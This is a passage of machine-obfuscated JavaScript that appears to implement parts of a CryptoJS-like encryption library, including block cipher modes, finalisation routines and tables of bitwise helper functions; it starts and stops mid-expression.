_0x42f747[_0x2b849f(0x287)]; if (_0x3b2b0f[_0x2b849f(0x1ef)](this[_0x2b849f(0x23e)], this[_0x2b849f(0x1fe) + _0x2b849f(0x12c)])) var _0x138269 = _0x42f747[_0x2b849f(0x186) + _0x2b849f(0x1ca)]; else _0x138269 = _0x42f747[_0x2b849f(0x174) + _0x2b849f(0x1ca)], this[_0x2b849f(0x101) + _0x2b849f(0x250)] = -0x1 * 0x140e + -0x2496 + 0x38a5; this[_0x2b849f(0x2dc)] = _0x138269[_0x2b849f(0x126)](_0x42f747, this, _0x59a4db && _0x59a4db[_0x2b849f(0x2b2)]); }, '_doProcessBlock': function (_0x1fec2b, _0x49ddef) { var _0x55ad7d = _0xd51b71; this[_0x55ad7d(0x2dc)][_0x55ad7d(0x22d) + 'ck'](_0x1fec2b, _0x49ddef); }, '_doFinalize': function () { var _0x4bd6df = _0xd51b71, _0x124a7d = this[_0x4bd6df(0x2af)][_0x4bd6df(0x257)]; if (_0x3b2b0f[_0x4bd6df(0x1b4)](this[_0x4bd6df(0x23e)], this[_0x4bd6df(0x1fe) + _0x4bd6df(0x12c)])) { _0x124a7d[_0x4bd6df(0x1e4)](this[_0x4bd6df(0x206)], this[_0x4bd6df(0x217)]); var _0x5d3483 = this[_0x4bd6df(0x209)](!(-0xc * 0x2bb + -0x3 * -0x5f9 + 0xb5 * 0x15)); } else _0x5d3483 = this[_0x4bd6df(0x209)](!(0xdb8 + -0x1971 + 0xbb9 * 0x1)), _0x124a7d[_0x4bd6df(0xd5)](_0x5d3483); return _0x5d3483; }, 'blockSize': 0x4 }); continue; case '7': _0x48ca6b[_0xd51b71(0x272) + 'er'] = _0xd185a2[_0xd51b71(0x19d)]({ '_doFinalize': function () { var _0x4d0595 = _0xd51b71; return this[_0x4d0595(0x209)](!(0x2116 + -0x257c + 0x466)); }, 'blockSize': 0x1 }); continue; case '8': var _0x3b2b0f = { 'RXlWN': function (_0x1c1ebe, _0xa32188) { var _0x58d984 = _0xd51b71; return _0x23eb0a[_0x58d984(0xcd)](_0x1c1ebe, _0xa32188); }, 'WiMFZ': _0x23eb0a[_0xd51b71(0x327)], 'SgFAh': function (_0x277952, _0x578d9d) { var _0x21b125 = _0xd51b71; return _0x23eb0a[_0x21b125(0x16e)](_0x277952, _0x578d9d); }, 'vmpsI': function (_0x238e73, _0x1862f8) { var _0x5d9a11 = _0xd51b71; return _0x23eb0a[_0x5d9a11(0x249)](_0x238e73, _0x1862f8); }, 'orjmR': function (_0x1221d3, _0x42e2bc) { var _0x20af65 = _0xd51b71; return _0x23eb0a[_0x20af65(0x10f)](_0x1221d3, _0x42e2bc); }, 'asJyL': function (_0x87beff, _0x383e99) { var _0x52f225 = _0xd51b71; return _0x23eb0a[_0x52f225(0x22a)](_0x87beff, _0x383e99); }, 'sfceA': function (_0x2a5945, _0x1992d1) { var _0x5455ca = _0xd51b71; return _0x23eb0a[_0x5455ca(0x2c4)](_0x2a5945, _0x1992d1); }, 'ACToE': function (_0xd9fe64, _0x4dd9ea) { var _0x2804b9 = _0xd51b71; return _0x23eb0a[_0x2804b9(0x224)](_0xd9fe64, _0x4dd9ea); }, 'OsIZE': function (_0x31d647, _0x3eb1da) { var _0x11aecf = _0xd51b71; return _0x23eb0a[_0x11aecf(0x228)](_0x31d647, _0x3eb1da); }, 'iEDBe': function (_0x343f6, _0x21e583) { var _0x22d7c4 = _0xd51b71; return _0x23eb0a[_0x22d7c4(0x1c1)](_0x343f6, _0x21e583); }, 'SpWXC': function (_0x13a831, _0x2b2d5d) { var _0x2e4f12 = _0xd51b71; return _0x23eb0a[_0x2e4f12(0x2ff)](_0x13a831, _0x2b2d5d); }, 'qCWzW': function (_0x450236, _0x1ff7dd) { var _0x572ce9 = _0xd51b71; return _0x23eb0a[_0x572ce9(0x1a9)](_0x450236, _0x1ff7dd); }, 'tofRu': function (_0x53cddb, _0x5c8824) { var _0x315742 = _0xd51b71; return _0x23eb0a[_0x315742(0x28a)](_0x53cddb, _0x5c8824); }, 'ZyvHJ': function (_0x35ea63, _0x2af3a6) { var _0x22a1a9 = _0xd51b71; return _0x23eb0a[_0x22a1a9(0x2b8)](_0x35ea63, _0x2af3a6); }, 'rbqSU': function (_0x73096d, _0xe607e9) { var _0x129baa = _0xd51b71; return _0x23eb0a[_0x129baa(0x270)](_0x73096d, _0xe607e9); }, 'Oblhl': function (_0x5be21b, _0x37c222) { var _0x460fc5 = _0xd51b71; return _0x23eb0a[_0x460fc5(0xcd)](_0x5be21b, _0x37c222); }, 'nfYkF': function (_0x73d01, _0xa51a44) { var _0x5ccb16 = _0xd51b71; return _0x23eb0a[_0x5ccb16(0xcd)](_0x73d01, _0xa51a44); }, 'WcflD': _0x23eb0a[_0xd51b71(0x184)], 'FjSev': function (_0x532a99, _0x223ff5) { var _0x3a70fe = _0xd51b71; return _0x23eb0a[_0x3a70fe(0xcd)](_0x532a99, _0x223ff5); }, 'fOTyk': _0x23eb0a[_0xd51b71(0x240)], 'xbytd': function (_0x838d85, _0x2d94cc) { var _0x34fa34 = _0xd51b71; return _0x23eb0a[_0x34fa34(0x125)](_0x838d85, _0x2d94cc); }, 'RTBfp': function (_0x3b23d6, _0x1b9080) { var _0x337a5e = _0xd51b71; return _0x23eb0a[_0x337a5e(0x17e)](_0x3b23d6, _0x1b9080); }, 'EyQtH': _0x23eb0a[_0xd51b71(0x1df)], 'qMmnr': _0x23eb0a[_0xd51b71(0x102)] }; continue; case '9': var _0x4be820 = _0xb6f0aa[_0xd51b71(0x287)] = {}, _0x170e2a = function (_0x143553, _0x199ab9, _0x4793ee) { var _0x45c1d0 = _0xd51b71, _0x248409 = this[_0x45c1d0(0x263)]; _0x248409 ? this[_0x45c1d0(0x263)] = _0x4923be : _0x248409 = this[_0x45c1d0(0x163)]; for (var _0x3f41de = -0x1d7 + -0x808 + 0x9df; _0x3b2b0f[_0x45c1d0(0x31e)](_0x3f41de, _0x4793ee); _0x3f41de++)_0x143553[_0x3b2b0f[_0x45c1d0(0x183)](_0x199ab9, _0x3f41de)] ^= _0x248409[_0x3f41de]; }, _0x249306 = (_0x48ca6b[_0xd51b71(0x2bb) + _0xd51b71(0x1bd)] = _0x4e9acb[_0xd51b71(0x19d)]({ 'createEncryptor': function (_0x4debb1, _0xc9056c) { var _0x901113 = _0xd51b71; return this[_0x901113(0x266)][_0x901113(0x1c0)](_0x4debb1, _0xc9056c); }, 'createDecryptor': function (_0x451fa1, _0xd45719) { var _0x437a48 = _0xd51b71; return this[_0x437a48(0x2e1)][_0x437a48(0x1c0)](_0x451fa1, _0xd45719); }, 'init': function (_0x445103, _0x3dfa84) { var _0x205802 = _0xd51b71; this[_0x205802(0xdc)] = _0x445103, this[_0x205802(0x263)] = _0x3dfa84; } }))[_0xd51b71(0x19d)](); continue; }break; } }(), (function () { var _0x28a07b = _0x32c6df, _0x4d1447 = { 'opUWp': _0x28a07b(0x30a), 'kdSSp': function (_0x365799, _0x4d57fb) { return _0x365799 / _0x4d57fb; }, 'Isnvb': function (_0x39b8ee, _0x438dc3) { return _0x39b8ee * _0x438dc3; }, 'zKkzA': function (_0x484bc4, _0x3918b8) { return _0x484bc4 + _0x3918b8; }, 'dltEN': function (_0x3010fa, _0x2f4eff) { return _0x3010fa < _0x2f4eff; }, 'OzKpt': function (_0x43a271, _0x55c38f) { return _0x43a271 - _0x55c38f; }, 'CgWzM': function (_0x147454, _0xa9f825) { return _0x147454 % _0xa9f825; }, 'RgMgh': function (_0x4dc290, _0x523c03) { return _0x4dc290 == _0x523c03; }, 'rPLpP': function (_0x349d5e, _0x4cff86) { return _0x349d5e | _0x4cff86; }, 'aoihJ': function (_0x4ea047, _0x4b0269) { return _0x4ea047 | _0x4b0269; }, 'BFBuO': function (_0x3121f0, _0x1d5c42) { return _0x3121f0 << _0x1d5c42; }, 'TOrHU': function (_0x2c1492, _0x29e7fe) { return _0x2c1492 >>> _0x29e7fe; }, 'yvIsL': function (_0x3b4a68, _0x3b6863) { return _0x3b4a68 & _0x3b6863; }, 'NEWww': function (_0x42a021, _0x44b71f) { return _0x42a021 | _0x44b71f; }, 'jUDrT': function (_0x2920fe, _0x44f8f2) { return _0x2920fe | _0x44f8f2; }, 'IYHuu': function (_0x29e86e, _0x2cc911) { return _0x29e86e >>> _0x2cc911; }, 'FixNY': function (_0x420d25, _0x58ceb2) { return _0x420d25 ^ _0x58ceb2; }, 'ZlokH': function (_0x15dbd5, _0xeb1150) { return _0x15dbd5 < _0xeb1150; }, 'Enier': function (_0x19a0b9, _0xb2e21) { return _0x19a0b9 % _0xb2e21; }, 'CbhGi': function (_0x128621, _0x30d776) { return _0x128621 - _0x30d776; }, 'WTkDR': function (_0x768df8, _0x333c04) { return _0x768df8 > _0x333c04; }, 'YCMpS': function (_0x479b27, _0x1485ac) { return _0x479b27 >= _0x1485ac; }, 'iliwA': function (_0x389fee, _0x13ded0) { return _0x389fee ^ _0x13ded0; }, 'jENdq': function (_0x5656af, _0x185b14) { return _0x5656af & _0x185b14; }, 'ilUId': _0x28a07b(0xd1) + _0x28a07b(0xc7), 'IvrDu': function (_0x2eb1e3, _0x4de873) { return _0x2eb1e3 + _0x4de873; }, 'EHcmk': function (_0x51e676, _0x377949) { return _0x51e676 + _0x377949; }, 'tdIJc': function (_0x503925, _0x4a3d2f) { return _0x503925 + _0x4a3d2f; }, 'lrvAQ': function (_0x504208, _0x576ad7) { return _0x504208 + _0x576ad7; }, 'kDHQF': _0x28a07b(0x1e3) + _0x28a07b(0x2fa), 'OpKPT': function (_0x1444e0, _0x2f400a) { return _0x1444e0 | _0x2f400a; }, 'KGbaw': function (_0x2e1e97, _0x51e7f6) { return _0x2e1e97 >>> _0x51e7f6; }, 'rCJTP': function (_0x10a295, _0x1d3ae9) { return _0x10a295 & _0x1d3ae9; }, 'AmyMp': function (_0x218ffc, _0x2a27f3) { return _0x218ffc ^ _0x2a27f3; }, 'NrfAM': function (_0x38fc7a, _0x3bcb22) { return _0x38fc7a + _0x3bcb22; }, 'aSNRa': function (_0x44709a, _0x49c905) { return _0x44709a ^ _0x49c905; }, 'Exgfr': function (_0x2f7e24, _0x31e0d2) { return _0x2f7e24 & _0x31e0d2; }, 'CClVD': function (_0x1aaf82, _0x39ca22) { return _0x1aaf82 ^ _0x39ca22; }, 'CsWwB': function (_0x25d44d, _0x3787eb) { return _0x25d44d ^ _0x3787eb; }, 'MKYMR': function (_0x2872d2, _0x532a0b) { return _0x2872d2 >>> _0x532a0b; }, 'hfTYJ': function (_0x42e21a, _0x2cec3d) { return _0x42e21a & _0x2cec3d; }, 'LBTUp': function (_0x4918cd, _0x56f911) { return _0x4918cd ^ _0x56f911; }, 'xvlkY': function (_0x79f4d5, _0x359ae8) { return _0x79f4d5 & _0x359ae8; }, 'VMJra': function (_0x3236a6, _0x408b4f) { return _0x3236a6 ^ _0x408b4f; }, 'rsRRQ': function (_0xab7557, _0x718d25) { return _0xab7557 ^ _0x718d25; }, 'cyDZw': function (_0x193d9c, _0x2375f9) { return _0x193d9c & _0x2375f9; }, 'mZInk': function (_0x43aa99, _0x3fb181) { return _0x43aa99 >>> _0x3fb181; }, 'zEKuq': function (_0x32d289, _0x537bdb) { return _0x32d289 & _0x537bdb; }, 'eNUcF': function (_0x2fa388, _0x386860) { return _0x2fa388 << _0x386860; }, 'IHWYp': function (_0xedf989, _0x563f8) { return _0xedf989 & _0x563f8; }, 'RqVwd': function (_0x162e5d, _0x54e9d6) { return _0x162e5d | _0x54e9d6; }, 'Qtbzm': function (_0x1e749d, _0x5ed112) { return _0x1e749d | _0x5ed112; }, 'WvEQL': function (_0x5f3b33, _0xace65d) { return _0x5f3b33 | _0xace65d; }, 'XcABo': function (_0x7ee8f7, _0x13b18e) { return _0x7ee8f7 << _0x13b18e; }, 'HyPJa': function (_0x2b35cd, _0x5028aa) { return _0x2b35cd & _0x5028aa; }, 'beaCc': function (_0x49cb6d, _0x112d58) { return _0x49cb6d | _0x112d58; }, 'XBxdR': function (_0x1911c2, _0x251b0f) { return _0x1911c2 | _0x251b0f; }, 'KJcpv': function (_0x5461b8, _0x2f128f) { return _0x5461b8 >>> _0x2f128f; }, 'WIAhI': function (_0x3a6e5a, _0x31512e) { return _0x3a6e5a >>> _0x31512e; }, 'GcLIS': function (_0x22e0d8, _0x148733) { return _0x22e0d8 ^ _0x148733; }, 'lQQCR': _0x28a07b(0x172) + _0x28a07b(0x2ca) + _0x28a07b(0x253) + '9', 'aHlfB': function (_0x4475c7, _0x475523) { return _0x4475c7 * _0x475523; }, 'WCIDH': function (_0x81f1a9, _0x3992f4) { return _0x81f1a9 << _0x3992f4; }, 'SjLhL': function (_0x5efe2f, _0x59b401) { return _0x5efe2f >>> _0x59b401; }, 'SzSOE': function (_0x2144cf, _0x1d15c0) { return _0x2144cf ^ _0x1d15c0; }, 'Fujpw': function (_0x20c543, _0xde4cd3) { return _0x20c543 ^ _0xde4cd3; }, 'NGbGe': function (_0x50896c, _0x3f0b94) { return _0x50896c << _0x3f0b94; }, 'fLdxO': function (_0x256701, _0x22c854) { return _0x256701 << _0x22c854; }, 'VhujS': function (_0x168e89, _0x2ebac6) { return _0x168e89 ^ _0x2ebac6; }, 'LRMpW': function (_0x1231bb, _0x31084e) { return _0x1231bb >>> _0x31084e; }, 'alElE': function (_0xbaf809, _0x422504) { return _0xbaf809 | _0x422504; }, 'aZBMm': function (_0x49a7c9, _0x1cd1e2) { return _0x49a7c9 << _0x1cd1e2; }, 'anyHZ': function (_0x5aaeea, _0xa003cd) { return _0x5aaeea >>> _0xa003cd; }, 'NMgsK': function (_0x3a2811, _0x1a18f5) { return _0x3a2811 | _0x1a18f5; }, 'CNkXq': function (_0x44b203, _0x152b71) { return _0x44b203 << _0x152b71; }, 'vRckT': function (_0x43ad41, _0x1e7fea) { return _0x43ad41 >>> _0x1e7fea; }, 'jwOJW': function (_0xbd88f1, _0x58804b) { return _0xbd88f1 ^ _0x58804b; }, 'JyEUO': function (_0x22ecbc, _0x475eaf) { return _0x22ecbc ^ _0x475eaf; }, 'bnxnx': function (_0x3456e4, _0xc5e197) { return _0x3456e4 * _0xc5e197; }, 'oLQyk': function (_0x1db3ca, _0x3e1425) { return _0x1db3ca << _0x3e1425; }, 'qGCKi': function (_0x2688fc, _0x13160d) { return _0x2688fc | _0x13160d; } }, _0x579f7b = _0x4d1447[_0x28a07b(0x177)][_0x28a07b(0x100)]('|'), _0x346c13 = 0x977 * -0x1 + 0x66 * -0x1e + 0x156b; while (!![]) { switch (_0x579f7b[_0x346c13++]) { case '0': var _0x5b1cd2 = { 'FnySA': function (_0xd9a37d, _0x3de30d) { var _0x28cb7c = _0x28a07b; return _0x4d1447[_0x28cb7c(0x291)](_0xd9a37d, _0x3de30d); }, 'JTlYd': function (_0x5b3c0b, _0x13eebc) { var _0x4a24c1 = _0x28a07b; return _0x4d1447[_0x4a24c1(0x139)](_0x5b3c0b, _0x13eebc); }, 'gjMML': function (_0x53597e, _0x215002) { var _0x5bd113 = _0x28a07b; return _0x4d1447[_0x5bd113(0x11c)](_0x53597e, _0x215002); }, 'uYxOe': function (_0xf1ac40, _0x423390) { var _0x1a7567 = _0x28a07b; return _0x4d1447[_0x1a7567(0x11c)](_0xf1ac40, _0x423390); }, 'JRRWO': function (_0x5993fc, _0x359569) { var _0xd848a4 = _0x28a07b; return _0x4d1447[_0xd848a4(0x309)](_0x5993fc, _0x359569); }, 'tsWnC': function (_0x34a3c7, _0xb9e056) { var _0x26a942 = _0x28a07b; return _0x4d1447[_0x26a942(0x309)](_0x34a3c7, _0xb9e056); }, 'JAXeK': function (_0x2e64dc, _0x51b06d) { var _0x33850d = _0x28a07b; return _0x4d1447[_0x33850d(0xe3)](_0x2e64dc, _0x51b06d); }, 'kaNrY': function (_0xb50643, _0x1690fd) { var _0x1007e2 = _0x28a07b; return _0x4d1447[_0x1007e2(0x20d)](_0xb50643, _0x1690fd); }, 'cIfgQ': function (_0x10f043, _0x5b8fb6) { var _0x565baf = _0x28a07b; return _0x4d1447[_0x565baf(0x23f)](_0x10f043, _0x5b8fb6); }, 'lInms': function (_0x25b3db, _0x415a44) { var _0x289c86 = _0x28a07b; return _0x4d1447[_0x289c86(0x20d)](_0x25b3db, _0x415a44); }, 'nAtiR': function (_0x414424, _0xfd1403) { var _0x1e2afb = _0x28a07b; return _0x4d1447[_0x1e2afb(0x1e5)](_0x414424, _0xfd1403); }, 'XscdG': function (_0x5b3689, _0x250662) { var _0xd75e6f = _0x28a07b; return _0x4d1447[_0xd75e6f(0x1e5)](_0x5b3689, _0x250662); }, 'RIJly': function (_0x5514be, _0x564635) { var _0x9b21f5 = _0x28a07b; return _0x4d1447[_0x9b21f5(0x111)](_0x5514be, _0x564635); }, 'VlItA': function (_0x4b11af, _0x3b1906) { var _0x43ab7b = _0x28a07b; return _0x4d1447[_0x43ab7b(0xd0)](_0x4b11af, _0x3b1906); }, 'lMeeY': function (_0x49a5c1, _0x3a4127) { var _0x206201 = _0x28a07b; return _0x4d1447[_0x206201(0x16d)](_0x49a5c1, _0x3a4127); }, 'eGvMZ': function (_0x1b21b9, _0x3679dc) { var _0x1d7258 = _0x28a07b; return _0x4d1447[_0x1d7258(0xd0)](_0x1b21b9, _0x3679dc); }, 'wSaam': function (_0x24610d, _0x206f25) { var _0x14aa65 = _0x28a07b; return _0x4d1447[_0x14aa65(0x11e)](_0x24610d, _0x206f25); }, 'kRuSO': function (_0x5470b0, _0x4e3be0) { var _0x20a898 = _0x28a07b; return _0x4d1447[_0x20a898(0x16d)](_0x5470b0, _0x4e3be0); }, 'buuzy': function (_0x3c7a7a, _0x4b7b14) { var _0x5e665c = _0x28a07b; return _0x4d1447[_0x5e665c(0x10c)](_0x3c7a7a, _0x4b7b14); }, 'MWHuz': function (_0x58b6f5, _0xca9a8c) { var _0x3f1049 = _0x28a07b; return _0x4d1447[_0x3f1049(0xd0)](_0x58b6f5, _0xca9a8c); }, 'cVaWb': function (_0x557a30, _0x5a9322) { var _0x40d331 = _0x28a07b; return _0x4d1447[_0x40d331(0x16d)](_0x557a30, _0x5a9322); }, 'rBIaB': function (_0x324c12, _0x27b991) { var _0x5893c8 = _0x28a07b; return _0x4d1447[_0x5893c8(0x13e)](_0x324c12, _0x27b991); }, 'coeyY': function (_0x4b972f, _0x19fb58) { var _0x1f5edb = _0x28a07b; return _0x4d1447[_0x1f5edb(0xd0)](_0x4b972f, _0x19fb58); }, 'ncztl': function (_0x3897b2, _0x221a03) { var _0x108cea = _0x28a07b; return _0x4d1447[_0x108cea(0xd0)](_0x3897b2, _0x221a03); }, 'chLFL': function (_0x22c653, _0x21cf5a) { var _0x2a1c51 = _0x28a07b; return _0x4d1447[_0x2a1c51(0x148)](_0x22c653, _0x21cf5a); }, 'rsVni': function (_0x37163f, _0x3abeb1) { var _0x429574 = _0x28a07b; return _0x4d1447[_0x429574(0x291)](_0x37163f, _0x3abeb1); }, 'oXurX': function (_0x1fd580, _0x145146) { var _0xa84ea3 = _0x28a07b; return _0x4d1447[_0xa84ea3(0x2be)](_0x1fd580, _0x145146); }, 'zbEDU': function (_0x5bd35b, _0x11231f) { var _0x1a0916 = _0x28a07b; return _0x4d1447[_0x1a0916(0x104)](_0x5bd35b, _0x11231f); }, 'Vgedd': function (_0xffe6b9, _0x3ec948) { var _0x4446c7 = _0x28a07b; return _0x4d1447[_0x4446c7(0x21f)](_0xffe6b9, _0x3ec948); }, 'RcsjD': function (_0x15533e, _0x3fd1e4) { var _0x34350e = _0x28a07b; return _0x4d1447[_0x34350e(0x290)](_0x15533e, _0x3fd1e4); }, 'Eswqz': function (_0x15466e, _0x2ed08a) { var _0x5ac94c = _0x28a07b; return _0x4d1447[_0x5ac94c(0x221)](_0x15466e, _0x2ed08a); }, 'Okigs': function (_0x47a664, _0x572922) { var _0x6a71cf = _0x28a07b; return _0x4d1447[_0x6a71cf(0x30c)](_0x47a664, _0x572922); }, 'ZaAIm': function (_0x4cc1f5, _0xa1f373) { var _0x4dc711 = _0x28a07b; return _0x4d1447[_0x4dc711(0x2be)](_0x4cc1f5, _0xa1f373); }, 'uLeza': function (_0x473189, _0x2dcfee) { var _0x28f7aa = _0x28a07b; return _0x4d1447[_0x28f7aa(0x317)](_0x473189, _0x2dcfee); }, 'kDpnh': function (_0xb4d581, _0x82c30f) { var _0x12737b = _0x28a07b; return _0x4d1447[_0x12737b(0x16d)](_0xb4d581, _0x82c30f); }, 'SKCdX': function (_0x369aa8, _0x20ed44) { var _0x2e9061 = _0x28a07b; return _0x4d1447[_0x2e9061(0x148)](_0x369aa8, _0x20ed44); }, 'aGlTl': function (_0x3902a4, _0x532cca) { var _0x326dab = _0x28a07b; return _0x4d1447[_0x326dab(0x32d)](_0x3902a4, _0x532cca); }, 'CAgwu': _0x4d1447[_0x28a07b(0x2f2)], 'IGywg': function (_0x22267e, _0x1d84ff) { var _0x2c285c = _0x28a07b; return _0x4d1447[_0x2c285c(0x11c)](_0x22267e, _0x1d84ff); }, 'xeDTI': function (_0x29a049, _0x5589c5) { var _0x24adaf = _0x28a07b; return _0x4d1447[_0x24adaf(0x232)](_0x29a049, _0x5589c5); }, 'oHOvw': function (_0x40b81f, _0x367036) { var _0x2eaf0b = _0x28a07b; return _0x4d1447[_0x2eaf0b(0xf3)](_0x40b81f, _0x367036); }, 'WOygb': function (_0x423304, _0x150e2a) { var _0x54d5dd = _0x28a07b; return _0x4d1447[_0x54d5dd(0x2e6)](_0x423304, _0x150e2a); }, 'qnmFS': function (_0x115de9, _0x4e4046) { var _0x199a16 = _0x28a07b; return _0x4d1447[_0x199a16(0x21a)](_0x115de9, _0x4e4046); }, 'gPHCv': function (_0x6a9d2d, _0x54d191) { var _0x3342df = _0x28a07b; return _0x4d1447[_0x3342df(0x2e6)](_0x6a9d2d, _0x54d191); }, 'DCuCm': _0x4d1447[_0x28a07b(0x117)], 'lIoCN': function (_0x22afa1, _0x26cda3) { var _0x341a5a = _0x28a07b; return _0x4d1447[_0x341a5a(0x10c)](_0x22afa1, _0x26cda3); }, 'OxVOC': function (_0x431e9e, _0x1bbf2f) { var _0x337ae2 = _0x28a07b; return _0x4d1447[_0x337ae2(0x111)](_0x431e9e, _0x1bbf2f); }, 'mSemz': function (_0x390ad9, _0x3cff84) { var _0x1f5391 = _0x28a07b; return _0x4d1447[_0x1f5391(0x1ae)](_0x390ad9, _0x3cff84); }, 'YnoZs': function (_0x188fec, _0xcd7c0b) { var _0x107200 = _0x28a07b; return _0x4d1447[_0x107200(0xbb)](_0x188fec, _0xcd7c0b); }, 'mUlam': function (_0x4efdd8, _0x167d96) { var _0x40d06f = _0x28a07b; return _0x4d1447[_0x40d06f(0x32d)](_0x4efdd8, _0x167d96); }, 'ciOCv': function (_0x2128e8, _0x4cba96) { var _0x14d881 = _0x28a07b; return _0x4d1447[_0x14d881(0x148)](_0x2128e8, _0x4cba96); }, 'AbGFf': function (_0x4790e6, _0x199f94) { var _0x273789 = _0x28a07b; return _0x4d1447[_0x273789(0x161)](_0x4790e6, _0x199f94); }, 'fhMKD': function (_0x4a1f0f, _0x50fabd) { var _0x26a823 = _0x28a07b; return _0x4d1447[_0x26a823(0x2be)](_0x4a1f0f, _0x50fabd); }, 'RwoZa': function (_0x3ede45, _0x58b2a1) { var _0x59b088 = _0x28a07b; return _0x4d1447[_0x59b088(0x171)](_0x3ede45, _0x58b2a1); }, 'wdPyz': function (_0x487eb3, _0x1506a4) { var _0x231804 = _0x28a07b; return _0x4d1447[_0x231804(0x1e7)](_0x487eb3, _0x1506a4); }, 'aPKkU': function (_0x25e273, _0xbcc297) { var _0x441413 = _0x28a07b; return _0x4d1447[_0x441413(0x317)](_0x25e273, _0xbcc297); }, 'xDTyo': function (_0x11b0c5, _0x2f275f) { var _0x2b1f5a = _0x28a07b; return _0x4d1447[_0x2b1f5a(0x309)](_0x11b0c5, _0x2f275f); }, 'EAqUF': function (_0x4b1f32, _0x5e6b01) { var _0x17ebae = _0x28a07b; return _0x4d1447[_0x17ebae(0x2bf)](_0x4b1f32, _0x5e6b01); }, 'iIsgV': function (_0x559dae, _0x388d34) { var _0x16edbc = _0x28a07b; return _0x4d1447[_0x16edbc(0x171)](_0x559dae, _0x388d34); }, 'AiJxr': function (_0x47bb2e, _0x2f4468) { var _0x4fa9a5 = _0x28a07b; return _0x4d1447[_0x4fa9a5(0x317)](_0x47bb2e, _0x2f4468); }, 'ZwJlL': function (_0x5130c8, _0x206e9c) { var _0x3932dc = _0x28a07b; return _0x4d1447[_0x3932dc(0x32d)](_0x5130c8, _0x206e9c); }, 'AGaDr': function (_0x42d8e3, _0x295a68) { var _0x213610 = _0x28a07b; return _0x4d1447[_0x213610(0x11e)](_0x42d8e3, _0x295a68); }, 'CalOU': function (_0x449f38, _0x28bf77) { var _0x55cd15 = _0x28a07b; return _0x4d1447[_0x55cd15(0xfd)](_0x449f38, _0x28bf77); }, 'GEkEA': function (_0x4c62a0, _0x59ecac) { var _0x243d4f = _0x28a07b; return _0x4d1447[_0x243d4f(0x1aa)](_0x4c62a0, _0x59ecac); }, 'JXAXa': function (_0x26ae15, _0x4d0f46) { var _0x5da03b = _0x28a07b; return _0x4d1447[_0x5da03b(0x317)](_0x26ae15, _0x4d0f46); }, 'sRZTc': function (_0x3a7b6d, _0x50ece1) { var _0x5c708c = _0x28a07b; return _0x4d1447[_0x5c708c(0x1d8)](_0x3a7b6d, _0x50ece1); }, 'tTjOi': function (_0x17da89, _0x8d828e) { var _0x13b72d = _0x28a07b; return _0x4d1447[_0x13b72d(0xfd)](_0x17da89, _0x8d828e); }, 'UliaR': function (_0x2ee816, _0x3f0df4) { var _0x400913 = _0x28a07b; return _0x4d1447[_0x400913(0x252)](_0x2ee816, _0x3f0df4); }, 'yiTQs': function (_0x5c6ba0, _0x4ff6b2) { var _0x270d6e = _0x28a07b; return _0x4d1447[_0x270d6e(0x2d4)](_0x5c6ba0, _0x4ff6b2); }, 'zzXAm': function (_0x21646d, _0x5efecf) { var _0x16baab = _0x28a07b; return _0x4d1447[_0x16baab(0x2bf)](_0x21646d, _0x5efecf); }, 'QUAWV': function (_0x5376df, _0x1fb6ab) { var _0x2c8e0f = _0x28a07b; return _0x4d1447[_0x2c8e0f(0x220)](_0x5376df, _0x1fb6ab); }, 'RYPAj': function (_0x582757, _0x534241) { var _0x38e0d9 = _0x28a07b; return _0x4d1447[_0x38e0d9(0x2f4)](_0x582757, _0x534241); }, 'GlPIL': function (_0x57543a, _0x5d2ea4) { var _0x28ebc5 = _0x28a07b; return _0x4d1447[_0x28ebc5(0x246)](_0x57543a, _0x5d2ea4); }, 'fjiYf': function (_0x2b64d2, _0x21c24d) { var _0x4c41e7 = _0x28a07b; return _0x4d1447[_0x4c41e7(0xcb)](_0x2b64d2, _0x21c24d); }, 'ySSwo': function (_0x18d411, _0x1389f2) { var _0x173842 = _0x28a07b; return _0x4d1447[_0x173842(0xfd)](_0x18d411, _0x1389f2); }, 'TCNOU': function (_0xc16e0, _0x326340) { var _0x39fc5f = _0x28a07b; return _0x4d1447[_0x39fc5f(0x229)](_0xc16e0, _0x326340); }, 'pYXCq': function (_0x19f958, _0x1821a7) { var _0x537e46 = _0x28a07b; return _0x4d1447[_0x537e46(0x1bf)](_0x19f958, _0x1821a7); }, 'dymDl': function (_0x57f3c6, _0x2ef07d) { var _0x476dbd = _0x28a07b; return _0x4d1447[_0x476dbd(0x2ec)](_0x57f3c6, _0x2ef07d); }, 'qYaVR': function (_0x43fa47, _0x2e6c0c) { var _0x362e1f = _0x28a07b; return _0x4d1447[_0x362e1f(0x14f)](_0x43fa47, _0x2e6c0c); }, 'DfJyv': function (_0x451332, _0x10f564) { var _0x3d1de6 = _0x28a07b; return _0x4d1447[_0x3d1de6(0x226)](_0x451332, _0x10f564); }, 'iQDVZ': function (_0x458abf, _0x3e3294) { var _0x51b5f1 = _0x28a07b; return _0x4d1447[_0x51b5f1(0x1bf)](_0x458abf, _0x3e3294); }, 'rBqOH': function (_0x374151, _0x4559bc) { var _0x20a785 = _0x28a07b; return _0x4d1447[_0x20a785(0x14f)](_0x374151, _0x4559bc); }, 'AXpRG': function (_0x1080aa, _0x1ff279) { var _0x593737 = _0x28a07b; return _0x4d1447[_0x593737(0xbb)](_0x1080aa, _0x1ff279); }, 'bqPsY': function (_0x4e9b72, _0x11f736) { var _0xa71f39 = _0x28a07b; return _0x4d1447[_0xa71f39(0xfe)](_0x4e9b72, _0x11f736); }, 'kDJyi': function (_0x3c26a1, _0xdeb2ce) { var _0x460b56 = _0x28a07b; return _0x4d1447[_0x460b56(0x2f3)](_0x3c26a1, _0xdeb2ce); }, 'mEYgH': function (_0x2b32aa, _0x4b1296) { var _0xc5407c = _0x28a07b; return _0x4d1447[_0xc5407c(0xf4)](_0x2b32aa, _0x4b1296); }, 'rhdrf': function (_0xeb0213, _0x45e607) { var _0x24968f = _0x28a07b; return _0x4d1447[_0x24968f(0x22c)](_0xeb0213, _0x45e607); }, 'yblSU': function (_0x1cfe1f, _0xa88246) { var _0x32a7c1 = _0x28a07b; return _0x4d1447[_0x32a7c1(0x215)](_0x1cfe1f, _0xa88246); }, 'MmuVv': function (_0x5f52e2, _0x6521b0) { var _0x19dc8f = _0x28a07b; return _0x4d1447[_0x19dc8f(0x16d)](_0x5f52e2, _0x6521b0); }, 'KoJhU': function (_0xf5df7d, _0x4cbd88) { var _0xc20070 = _0x28a07b; return _0x4d1447[_0xc20070(0x32d)](_0xf5df7d, _0x4cbd88); }, 'HiPcE': function (_0x11307b, _0x7d650c) { var _0x275b91 = _0x28a07b; return _0x4d1447[_0x275b91(0x2be)](_0x11307b, _0x7d650c); }, 'vBrSM': function (_0x531ba8, 